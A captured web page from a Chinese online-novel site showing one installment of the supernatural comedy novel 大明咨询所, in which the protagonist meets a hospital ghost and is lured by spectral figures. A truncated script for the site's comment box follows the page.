

--- FILE ---
content_type: text/html
request_url: http://fxsw.top/qihuan/19345_183.html
body_size: 8650
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>大明咨询所(183)-作者:雨声百谷【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="大明咨询所雨声百谷,大明咨询所(183)txt在线阅读,大明咨询所完结" />
<meta name="description" content="《大明咨询所》在线阅读，作者：雨声百谷，已完结。“你不错，来我店里打工吧。”　　###　　唐泽上班了。　　作为一名打工仔，唐泽永远本着&amp;lsquo;客户永远是对的&amp;rsquo;这一条宗旨！　　但是...　　为什么我的客户和别…"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li class='hover'><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/qihuan/19345.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/qihuan/">玄幻灵异</a> </span>
	</div>
	 <h1> 大明咨询所(183) </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=雨声百谷&show=writer">雨声百谷</a></strong>
	    <span>时间：2023-05-03 09:42:04</span>
		<span><small>标签：</small><a href="/tags-216-0.html" target="_blank">无限流</a>  <a href="/tags-909-0.html" target="_blank">灵异</a>  <a href="/tags-865-0.html" target="_blank">脑洞</a>  <a href="/tags-1051-0.html" target="_blank">沙雕</a>  <a href="/tags-181-0.html" target="_blank">搞笑</a>  <a href="/tags-183-0.html" target="_blank">爽文</a></span>
	  </div>
	  <div class="co-by">
    </p>
<p>　　&ldquo;但是我也没想过会给我造成这么大困扰啊。你说那些鬼，他们来了不就是送人头吗，还是一个接一个地往我这儿凑。实话跟您说，我听说进来的还是少数，有不少在医院外面就已经被拦住了，医院简直成了一个吸引鬼的洞天福地，健身教练打这儿过去都得冻得打哆嗦。&rdquo;</p>
<p>　　&ldquo;我有时候吃饭的时候，听见又有病人谈论空调是不是开太凉了，我都不敢接话。&rdquo;唐泽被靠在长椅上晒太阳，一边和旁边的年轻男子抱怨着。年轻男子同样身穿条纹病服，面色很白，很瘦，眼底总是带着淡淡的乌青，说话的时候鲜少发表评价，偶尔微笑着点头。</p>
<p>　　很像张哥的风格。</p>
<p>　　两个人出来遛弯的时间点总是重合，偶尔见了几次就算认识了，再偶尔聊了几次也算交了朋友，他们见面互相点一下头，聊也是聊天气居多，唐泽不知道他姓甚名谁，也不知道他得的是什么病。</p>
<p>　　除了谈话时候倾听者的身份，聊天时候的语气和喜欢的话题也很像张哥，唐泽由不得对他生出几分亲近。</p>
<p>　　他正大倒苦水，说着说着，看到这位不知名的朋友视线聚焦在一处，唐泽顺着这目光看过去，是周阿烟一边甩着手里的可乐一边走过来了。</p>
<p>　　她穿一身棕色的小裙子，裙子上各种蝴蝶结和类似装饰看起来十分精致，裙子下摆很膨胀，在到处都是蓝白条纹的医院里存在感十足。</p>
<p>　　提前打过招呼今天要来，唐泽没有十分惊讶，只是问：&ldquo;黄静雪呢？&rdquo;</p>
<p>　　&ldquo;我让她以后离我远一点，别出现在我的视线里。&rdquo;周阿烟也坐到长椅上，&ldquo;现在应该在哪儿当偷窥狂继续观察我呢吧，或者在发呆。&rdquo;</p>
<p>　　唐泽：......</p>
<p>　　他起身去找黄静雪打个招呼。</p>
<p>　　&ldquo;你在这儿坐着，别惹事哦。&rdquo;</p>
<p>　　周阿烟没理他，唐泽摸了摸鼻子走了。</p>
<p>　　周阿烟扭开汽水喝了一口，糖分进入身体的感觉给她带来了满足。她一口气喝了半瓶，呼出一口气，视线移到旁边的男子身上：&ldquo;你叫什么名字？&rdquo;</p>
<p>　　男子淡淡一笑，身上带着明显的病气，说话时答非所问：&ldquo;偶然间认识的朋友。&rdquo;</p>
<p>　　言毕，站起来欲走。</p>
<p>　　脖子上突然传来冰凉的触感。</p>
<p>　　男子皮肤白，身形瘦，病服松垮，人也松垮，坐姿也松垮。</p>
<p>　　这样松垮的状态，正好被周阿烟抱着脖子搂住。</p>
<p>　　周阿烟不知何时已经坐得贴他很近，同样惨白的手轻轻搭在他的脖子上，能看清楚上面青色的血管。</p>
<p>　　远远看去，倒是一个亲密的姿势。</p>
<p>　　周阿烟五根手指好像百无聊赖地敲着桌子那样，屈起来上下轻磕，指甲轻轻划过那细腻的皮肤，凑得很近地看着男人的面容，脸上的表情似笑非笑：&ldquo;你再找他一次，我把你皮扒了。&rdquo;</p>
<p>　　男人脸上那种淡然迅速消退，他撇下嘴角，一个细微的变化，整张脸却看起来陡然恶意横生。他双眼变得乌黑，皮肤下青色的血管突然变成了活物一般，在身体里爬行。</p>
<p>　　那双乌黑的眼睛定定地盯着周阿烟，周阿烟毫不客气地直视回去。</p>
<p>　　最终还是男人先移开了视线。</p>
<p>　　他脸又恢复了原来的样子，这是示弱的表现，却还是嘴硬道：&ldquo;已经外强中干。和我一战，你未必会赢。&rdquo;</p>
<p>　　周阿烟很不屑地笑了：&ldquo;试试。&rdquo;</p>
<p>　　男人静坐片刻，还是道：&ldquo;给人做事，是要付出代价的。你的力量，是怎么流失的？你我联手&mdash;&mdash;&rdquo;还没说完，周阿烟冷冷打断他：&ldquo;你现在滚，或者我现在开始。&rdquo;</p>
<p>　　唐泽回来的时候，那个不知名的朋友已经走了。他手里拿着自助机买回来的饼干递给周阿烟，伸长脖子找了一圈，看那个人的确已经不在周围：&ldquo;人走了？你没骂人吧？&rdquo;</p>
<p>　　周阿烟撕开包装袋：&ldquo;骂了，而且他以后再也不会来了。&rdquo;</p>
<p>　　唐泽：&ldquo;......&rdquo;</p>
<p>　　他正要开口，周阿烟先一步打断施法，她捂住自己的脑袋做痛苦状：&ldquo;别念了唐师傅！&rdquo;</p>
<p>　　唐泽：&ldquo;......&rdquo;</p>
<p>　　早知道也不给她看老版西游记了......</p>
<p>　　医院的食堂味道很不错，周阿烟吃得心情极好，话也多了起来：&ldquo;医院开久了，死的人多了，有可能会以整个医院的规模形成病鬼。这种鬼吸收了众多病人的病气和死气，通常而言都很强大；另外，医院中人的情绪波动最大，病鬼以此为食耳濡目染，常常也具有很强的勘透人心的本事，有点像狐妖。&rdquo;</p>
<p>　　唐泽说：&ldquo;每一个医院都有？&rdquo;</p>
<p>　　周阿烟说：&ldquo;怎么可能？！！你当长鬼是长大白菜啊！！！要看情况的，一般都没有，也有本来没有，被某种条件激发突然有了的。&rdquo;</p>
<p>　　她又补充说：&ldquo;不过我能感受到以后会越来越多。&rdquo;</p>
<p>　　唐泽道：&ldquo;你能感受到的东西好多啊，你要是全盘托出，说不定世界上又能少死不少人。&rdquo;</p>
<p>　　&ldquo;嗯，&rdquo;周阿烟庄重地点头，&ldquo;看来我是绝对不能托出了。&rdquo;</p>
<p>　　周阿烟到了后期，可以说是依托在整个村庄上形成的恶鬼；而病鬼是依托在整个医院形成的恶鬼......唐泽说：&ldquo;是不是这种以大面积区域为...额，地基的，出来的都很厉害啊？面积越大越厉害？&rdquo;</p>
<p>　　&ldquo;那不是废话吗。&rdquo;周阿烟说。</p>
<p>　　唐泽说这样啊。</p>
<p>　　在夜里，他偶尔会忧虑世界毁灭这件事。</p>
<p>　　白天的时候，他需要优先忧虑的是自己的毁灭。</p>
<p>　　第二天白天，发生了两件有些奇怪的事。一是在例行汇报心理状态的时候，他提到自己下午和那个病人聊了一会儿天。他本意是想证明自己精神状态正常，社交能力正常，但是心理医生不知为何，就这件事情刨根问底，他不得不说出了他与这位朋友相处过程，以及相处前后的许多细节，包括自己当天吃了什么，遛弯时在思考什么，聊天的时候具体聊了什么，回去之后做了什么，以及晚上是否做了什么梦等问题。</p>
<p>　　其实也没有太多，不过离开咨询室的时候他还在想，这个心理医生一直都挺够格的，不会让病人感到不舒服，怎么今天一直在追问无关的，甚至有些涉及到隐私的细节了呢？</p>
<p>　　不过这件事在第二件事的衬托下，显得十分微不足道。</p>
<p>　　第二件事，是他在看书的时候，突然听到他姥姥让他下楼去吃烤玉米。他站起来，透过窗帘去看，有十几个人站在楼下。姥姥围着一堆火，对着他摆了摆手，说话的声音清晰可闻：&ldquo;快下来！&rdquo;</p>
<p>　　她的旁边站着一个雪人，雪人只有人的一条腿高，脏兮兮的。雪人的头飞了起来，对着他喊：&ldquo;下来堆雪人！&rdquo;</p>
<p>　　还有一家人在烤肉，爸爸妈妈围在烤肉架旁，儿子女儿在嬉戏，一家四口全部抬起头，对着他挥挥手：&ldquo;下来吗？&rdquo;</p>
<p>　　旁边竟然还有个钓鱼佬，在医院的湖里钓鱼。他的边上，有一个空着的钓竿，似乎在等待着主人。他也看到了唐泽，不过怕惊扰到鱼没有出声，只是冲他勾了勾手，又指了指旁边的空着的钓鱼竿。</p>
<p>　　水面泛起了巨大的水花，钓鱼佬猛地一提钓竿，一尾巨大的鱼就被拉上了岸，阳光下鱼的鳞片和身上的水闪着亮光。钓鱼佬兴奋地扔了自己的帽子，双手抓着那尾巨大的青色的鱼哈哈笑：&ldquo;快看呀！&rdquo;</p>
<p>　　鱼生命力很强，不停地扑腾，耳边又传来声音：&ldquo;好大的鱼！&rdquo;</p>
<p>　　是那对正在烧烤的夫妇在惊呼，唐泽再去看钓鱼佬，湖边的人已经不见了。其他的人都开始此起彼伏地呼唤着：&ldquo;下来啊！&rdquo;</p>
<p>　　唐泽拿起手边的台灯，因为隐约的鱼腥味传进了房间。</p>
<p>　　这是第一次，有东西进入这栋大楼。</p>
<p>　　--------------------</p>
<p>　　(你跟我周阿烟拼你有这个实力吗</p>
<p>&nbsp;</p>
<p>第149章 转院</p>
<p>　　鱼腥味越来越浓，他小心翼翼地走到门边，把自己的身体贴在窗帘后面。沉闷的敲门声响起来了，间杂着水被拍击的啪叽的声音，那听起来就像是有人湿着手用手掌猛烈地拍门。</p>
<p>　　&ldquo;我钓到了超大的鱼！快出来看啊！！！&rdquo;声音里包含着过度的兴奋，那人似乎把拼命挣扎的鱼举到的门前，鱼疯狂扭动的身体啪啪地撞在门上。&ldquo;快出来！&rdquo;外面的声音逐渐变成了夹杂着愤怒和焦躁的吼声，&ldquo;出来！！开门！！！出来，出来！！！滚出来，滚&mdash;&mdash;&rdquo; 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共206页:</a></li><li><a href="/qihuan/19345_182.html">上一页</a></li><li><a>第183页</a></li><li><a href="/qihuan/19345_184.html">下一页</a></li><li><a href="/qihuan/19345.html">1</a></li><li><a href="/qihuan/19345_2.html">2</a></li><li><a href="/qihuan/19345_3.html">3</a></li><li><a href="/qihuan/19345_4.html">4</a></li><li><a href="/qihuan/19345_5.html">5</a></li><li><a href="/qihuan/19345_6.html">6</a></li><li><a href="/qihuan/19345_7.html">7</a></li><li><a href="/qihuan/19345_8.html">8</a></li><li><a href="/qihuan/19345_9.html">9</a></li><li><a href="/qihuan/19345_10.html">10</a></li><li><a href="/qihuan/19345_11.html">11</a></li><li><a href="/qihuan/19345_12.html">12</a></li><li><a href="/qihuan/19345_13.html">13</a></li><li><a href="/qihuan/19345_14.html">14</a></li><li><a href="/qihuan/19345_15.html">15</a></li><li><a href="/qihuan/19345_16.html">16</a></li><li><a href="/qihuan/19345_17.html">17</a></li><li><a href="/qihuan/19345_18.html">18</a></li><li><a href="/qihuan/19345_19.html">19</a></li><li><a href="/qihuan/19345_20.html">20</a></li><li><a href="/qihuan/19345_21.html">21</a></li><li><a href="/qihuan/19345_22.html">22</a></li><li><a href="/qihuan/19345_23.html">23</a></li><li><a href="/qihuan/19345_24.html">24</a></li><li><a href="/qihuan/19345_25.html">25</a></li><li><a href="/qihuan/19345_26.html">26</a></li><li><a href="/qihuan/19345_27.html">27</a></li><li><a href="/qihuan/19345_28.html">28</a></li><li><a href="/qihuan/19345_29.html">29</a></li><li><a href="/qihuan/19345_30.html">30</a></li><li><a href="/qihuan/19345_31.html">31</a></li><li><a href="/qihuan/19345_32.html">32</a></li><li><a href="/qihuan/19345_33.html">33</a></li><li><a href="/qihuan/19345_34.html">34</a></li><li><a href="/qihuan/19345_35.html">35</a></li><li><a href="/qihuan/19345_36.html">36</a></li><li><a href="/qihuan/19345_37.html">37</a></li><li><a href="/qihuan/19345_38.html">38</a></li><li><a href="/qihuan/19345_39.html">39</a></li><li><a href="/qihuan/19345_40.html">40</a></li><li><a href="/qihuan/19345_41.html">41</a></li><li><a href="/qihuan/19345_42.html">42</a></li><li><a href="/qihuan/19345_43.html">43</a></li><li><a href="/qihuan/19345_44.html">44</a></li><li><a href="/qihuan/19345_45.html">45</a></li><li><a href="/qihuan/19345_46.html">46</a></li><li><a href="/qihuan/19345_47.html">47</a></li><li><a href="/qihuan/19345_48.html">48</a></li><li><a href="/qihuan/19345_49.html">49</a></li><li><a href="/qihuan/19345_50.html">50</a></li><li><a href="/qihuan/19345_51.html">51</a></li><li><a href="/qihuan/19345_52.html">52</a></li><li><a href="/qihuan/19345_53.html">53</a></li><li><a href="/qihuan/19345_54.html">54</a></li><li><a href="/qihuan/19345_55.html">55</a></li><li><a href="/qihuan/19345_56.html">56</a></li><li><a href="/qihuan/19345_57.html">57</a></li><li><a href="/qihuan/19345_58.html">58</a></li><li><a href="/qihuan/19345_59.html">59</a></li><li><a href="/qihuan/19345_60.html">60</a></li><li><a href="/qihuan/19345_61.html">61</a></li><li><a href="/qihuan/19345_62.html">62</a></li><li><a href="/qihuan/19345_63.html">63</a></li><li><a href="/qihuan/19345_64.html">64</a></li><li><a href="/qihuan/19345_65.html">65</a></li><li><a href="/qihuan/19345_66.html">66</a></li><li><a href="/qihuan/19345_67.html">67</a></li><li><a href="/qihuan/19345_68.html">68</a></li><li><a href="/qihuan/19345_69.html">69</a></li><li><a href="/qihuan/19345_70.html">70</a></li><li><a href="/qihuan/19345_71.html">71</a></li><li><a href="/qihuan/19345_72.html">72</a></li><li><a href="/qihuan/19345_73.html">73</a></li><li><a href="/qihuan/19345_74.html">74</a></li><li><a href="/qihuan/19345_75.html">75</a></li><li><a href="/qihuan/19345_76.html">76</a></li><li><a href="/qihuan/19345_77.html">77</a></li><li><a href="/qihuan/19345_78.html">78</a></li><li><a href="/qihuan/19345_79.html">79</a></li><li><a href="/qihuan/19345_80.html">80</a></li><li><a href="/qihuan/19345_81.html">81</a></li><li><a href="/qihuan/19345_82.html">82</a></li><li><a href="/qihuan/19345_83.html">83</a></li><li><a href="/qihuan/19345_84.html">84</a></li><li><a href="/qihuan/19345_85.html">85</a></li><li><a href="/qihuan/19345_86.html">86</a></li><li><a href="/qihuan/19345_87.html">87</a></li><li><a href="/qihuan/19345_88.html">88</a></li><li><a href="/qihuan/19345_89.html">89</a></li><li><a href="/qihuan/19345_90.html">90</a></li><li><a href="/qihuan/19345_91.html">91</a></li><li><a href="/qihuan/19345_92.html">92</a></li><li><a href="/qihuan/19345_93.html">93</a></li><li><a href="/qihuan/19345_94.html">94</a></li><li><a href="/qihuan/19345_95.html">95</a></li><li><a href="/qihuan/19345_96.html">96</a></li><li><a href="/qihuan/19345_97.html">97</a></li><li><a href="/qihuan/19345_98.html">98</a></li><li><a href="/qihuan/19345_99.html">99</a></li><li><a href="/qihuan/19345_100.html">100</a></li><li><a href="/qihuan/19345_101.html">101</a></li><li><a href="/qihuan/19345_102.html">102</a></li><li><a href="/qihuan/19345_103.html">103</a></li><li><a href="/qihuan/19345_104.html">104</a></li><li><a href="/qihuan/19345_105.html">105</a></li><li><a href="/qihuan/19345_106.html">106</a></li><li><a href="/qihuan/19345_107.html">107</a></li><li><a href="/qihuan/19345_108.html">108</a></li><li><a href="/qihuan/19345_109.html">109</a></li><li><a href="/qihuan/19345_110.html">110</a></li><li><a href="/qihuan/19345_111.html">111</a></li><li><a href="/qihuan/19345_112.html">112</a></li><li><a href="/qihuan/19345_113.html">113</a></li><li><a href="/qihuan/19345_114.html">114</a></li><li><a href="/qihuan/19345_115.html">115</a></li><li><a href="/qihuan/19345_116.html">116</a></li><li><a href="/qihuan/19345_117.html">117</a></li><li><a href="/qihuan/19345_118.html">118</a></li><li><a href="/qihuan/19345_119.html">119</a></li><li><a href="/qihuan/19345_120.html">120</a></li><li><a href="/qihuan/19345_121.html">121</a></li><li><a href="/qihuan/19345_122.html">122</a></li><li><a href="/qihuan/19345_123.html">123</a></li><li><a href="/qihuan/19345_124.html">124</a></li><li><a href="/qihuan/19345_125.html">125</a></li><li><a href="/qihuan/19345_126.html">126</a></li><li><a href="/qihuan/19345_127.html">127</a></li><li><a href="/qihuan/19345_128.html">128</a></li><li><a href="/qihuan/19345_129.html">129</a></li><li><a href="/qihuan/19345_130.html">130</a></li><li><a href="/qihuan/19345_131.html">131</a></li><li><a href="/qihuan/19345_132.html">132</a></li><li><a href="/qihuan/19345_133.html">133</a></li><li><a href="/qihuan/19345_134.html">134</a></li><li><a href="/qihuan/19345_135.html">135</a></li><li><a href="/qihuan/19345_136.html">136</a></li><li><a href="/qihuan/19345_137.html">137</a></li><li><a href="/qihuan/19345_138.html">138</a></li><li><a href="/qihuan/19345_139.html">139</a></li><li><a href="/qihuan/19345_140.html">140</a></li><li><a href="/qihuan/19345_141.html">141</a></li><li><a href="/qihuan/19345_142.html">142</a></li><li><a href="/qihuan/19345_143.html">143</a></li><li><a href="/qihuan/19345_144.html">144</a></li><li><a href="/qihuan/19345_145.html">145</a></li><li><a href="/qihuan/19345_146.html">146</a></li><li><a href="/qihuan/19345_147.html">147</a></li><li><a href="/qihuan/19345_148.html">148</a></li><li><a href="/qihuan/19345_149.html">149</a></li><li><a href="/qihuan/19345_150.html">150</a></li><li><a href="/qihuan/19345_151.html">151</a></li><li><a href="/qihuan/19345_152.html">152</a></li><li><a href="/qihuan/19345_153.html">153</a></li><li><a href="/qihuan/19345_154.html">154</a></li><li><a href="/qihuan/19345_155.html">155</a></li><li><a href="/qihuan/19345_156.html">156</a></li><li><a href="/qihuan/19345_157.html">157</a></li><li><a href="/qihuan/19345_158.html">158</a></li><li><a href="/qihuan/19345_159.html">159</a></li><li><a href="/qihuan/19345_160.html">160</a></li><li><a href="/qihuan/19345_161.html">161</a></li><li><a href="/qihuan/19345_162.html">162</a></li><li><a href="/qihuan/19345_163.html">163</a></li><li><a href="/qihuan/19345_164.html">164</a></li><li><a href="/qihuan/19345_165.html">165</a></li><li><a href="/qihuan/19345_166.html">166</a></li><li><a href="/qihuan/19345_167.html">167</a></li><li><a href="/qihuan/19345_168.html">168</a></li><li><a href="/qihuan/19345_169.html">169</a></li><li><a href="/qihuan/19345_170.html">170</a></li><li><a href="/qihuan/19345_171.html">171</a></li><li><a href="/qihuan/19345_172.html">172</a></li><li><a href="/qihuan/19345_173.html">173</a></li><li><a href="/qihuan/19345_174.html">174</a></li><li><a href="/qihuan/19345_175.html">175</a></li><li><a href="/qihuan/19345_176.html">176</a></li><li><a href="/qihuan/19345_177.html">177</a></li><li><a href="/qihuan/19345_178.html">178</a></li><li><a href="/qihuan/19345_179.html">179</a></li><li><a href="/qihuan/19345_180.html">180</a></li><li><a href="/qihuan/19345_181.html">181</a></li><li><a href="/qihuan/19345_182.html">182</a></li><li class="thisclass"><a>183</a></li><li><a href="/qihuan/19345_184.html">184</a></li><li><a href="/qihuan/19345_185.html">185</a></li><li><a href="/qihuan/19345_186.html">186</a></li><li><a href="/qihuan/19345_187.html">187</a></li><li><a href="/qihuan/19345_188.html">188</a></li><li><a href="/qihuan/19345_189.html">189</a></li><li><a href="/qihuan/19345_190.html">190</a></li><li><a href="/qihuan/19345_191.html">191</a></li><li><a href="/qihuan/19345_192.html">192</a></li><li><a href="/qihuan/19345_193.html">193</a></li><li><a href="/qihuan/19345_194.html">194</a></li><li><a href="/qihuan/19345_195.html">195</a></li><li><a href="/qihuan/19345_196.html">196</a></li><li><a href="/qihuan/19345_197.html">197</a></li><li><a href="/qihuan/19345_198.html">198</a></li><li><a href="/qihuan/19345_199.html">199</a></li><li><a href="/qihuan/19345_200.html">200</a></li><li><a href="/qihuan/19345_201.html">201</a></li><li><a href="/qihuan/19345_202.html">202</a></li><li><a href="/qihuan/19345_203.html">203</a></li><li><a href="/qihuan/19345_204.html">204</a></li><li><a href="/qihuan/19345_205.html">205</a></li><li><a href="/qihuan/19345_206.html">206</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/qihuan/19332.html"  target="_blank">龙傲天怀了只小凤凰</a></p>
<p><a href="/qihuan/19329.html"  target="_blank">诸神后裔</a></p>
<p><a href="/qihuan/19326.html"  target="_blank">万人嫌觉醒后成了全星际团宠</a></p>
<p><a href="/qihuan/19323.html"  target="_blank">当我将死对头误认为道侣之后</a></p>
<p><a href="/qihuan/19322.html"  target="_blank">鲛人反派他又疯又茶</a></p>
<p><a href="/qihuan/19315.html"  target="_blank">这只幼崽过分可爱</a></p>
<p><a href="/qihuan/19302.html"  target="_blank">禁止存档</a></p>
<p><a href="/qihuan/19298.html"  target="_blank">猪吉祥</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=雨声百谷&show=writer">更多</a></h3>
<p><a href="/qihuan/19345.html"  target="_blank">大明咨询所</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/qihuan/19332.html'>龙傲天怀了只小凤凰</a></p>
        <p>下一篇：<a href='/qihuan/19351.html'>欺世盗命</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=19345&classid=7"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=7&id=19345&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxsw.top/e/extend/com_pl/?id=19345&classid=7
body_size: 6696
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var 